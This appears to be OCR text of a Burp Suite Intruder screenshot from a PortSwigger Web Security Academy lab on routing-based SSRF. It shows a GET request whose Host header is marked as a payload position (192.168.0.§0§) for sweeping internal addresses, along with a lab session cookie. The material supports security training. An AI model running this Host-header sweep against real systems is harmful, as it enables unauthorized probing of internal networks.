 ? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET / HTTP/1.1
2 Host: 192.168.0.§0§
Add §
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Clear §
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
Auto §
7 Referer: https://portswigger.net/web-security/host-header/exploiting/lab-host-header-routing-based-ssrf
8 Connection: close
Refresh
9 Cookie: _lab=
46%7cMCwCFHjmYUuJly4HZ0K4f%2fDP4ivKvBZoAhRlzi71ZK4GSCx94ygLU1YXCtdTVTcKnclME6YFSX8rcJ3NTEy7Rfbs1XTdEdb9cn
MkgogGmD5lUbTrR%2f4MqwyNRvSnHq0A1bfetTe6HEOQMMNwVLs6cSdmag%2fu8jgVxXY0D%2bRb1maHI4A%3d
10 Upgrade-Insecure-Requests: 1
11
12